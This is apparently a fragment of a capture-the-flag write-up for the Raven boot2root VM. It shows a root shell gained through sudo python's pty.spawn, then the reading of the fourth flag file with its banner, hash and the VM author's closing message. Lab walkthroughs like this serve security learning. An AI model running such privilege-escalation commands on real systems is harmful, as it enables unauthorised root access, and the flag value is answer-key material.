 $ sudo python -c 'import pty; pty.spawn("/bin/bash")'
root@target1:/home/steven# cd ~
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io